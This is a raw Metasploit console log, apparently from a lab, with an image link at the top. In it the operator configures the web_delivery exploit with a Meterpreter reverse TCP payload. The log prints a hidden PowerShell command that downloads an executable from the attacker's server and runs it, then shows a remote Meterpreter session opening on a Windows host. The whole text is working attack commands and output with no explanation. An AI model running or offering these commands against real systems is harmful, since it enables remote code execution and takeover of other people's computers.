 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.183.147
LHOST => 192.168.183.147
msf5 exploit(multi/script/web_delivery) > set lport 2334
lport => 2334
msf5 exploit(multi/script/web_delivery) > set srvport 2333
srvport => 2333
msf5 exploit(multi/script/web_delivery) > set uripath /
uripath => /
msf5 exploit(multi/script/web_delivery) > set target 5
target => 5
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.183.147:2334
[*] Using URL: http://0.0.0.0:2333/
[*] Local IP: http://192.168.183.147:2333/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\eJedcsJE.exe')"; (new-object System.Net.WebClient).DownloadFile('http://192.168.183.147:2333/', $
z); invoke-item $z
msf5 exploit(multi/script/web_delivery) > [*] 192.168.183.135  web_delivery - Delivering Payload (73802) bytes
[*] Sending stage (179779 bytes) to 192.168.183.135
[*] Meterpreter session 1 opened (192.168.183.147:2334 -> 192.168.183.135:49515) at 2019-09-22 12:18:32 +0800
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information  Connection
--  ----  ----                     -----------  ----------
1         meterpreter x86/windows               192.168.183.147:2334 -> 192.168.183.135:49515 (192.168.183.135)
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: 1-PC\1
meterpreter >